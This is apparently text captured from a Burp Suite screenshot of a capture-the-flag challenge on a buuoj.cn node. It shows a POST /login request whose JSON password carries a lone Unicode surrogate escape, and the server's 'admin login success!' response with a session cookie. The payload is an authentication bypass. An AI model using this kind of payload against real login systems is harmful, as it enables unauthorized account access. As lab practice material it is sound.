 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project opt
1 × 2 × ...
Send Cancel < > Target: http://7e49a6c4-16a2-42d5
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host:
7e49a6c4-16a2-42d5-90bf-138eb1cd2c3a.node4.buuoj.cn:81
3 Content-Length: 44
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin:
http://7e49a6c4-16a2-42d5-90bf-138eb1cd2c3a.node4.buuoj.cn:
81
8 Referer:
http://7e49a6c4-16a2-42d5-90bf-138eb1cd2c3a.node4.buuoj.cn:
81/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 {
"username":"admin",
"password":"\uDE00admi"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 18 Sep 2022 03:40:29 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 71
6 Connection: close
7 Etag: W/"47-dZ4b6V/bDfpHdW9EaSgFdKWeX5E"
8 Set-Cookie: connect.sid=
s%3ADjV5tbyqX710DZ9Di9GDEWDsf8s7vsII.T7cLQtCAE8%2FsO%2F%2Bu
jY7RB0eXY8LLuIAC8BAUtSGuwwU; Path=/; Expires=Sun, 18 Sep
2022 04:40:29 GMT; HttpOnly
9 X-Powered-By: Express
10
11 {
"code":1,
"username":"admin",
"money":9999,
"msg":"admin login success!"
}
sDSA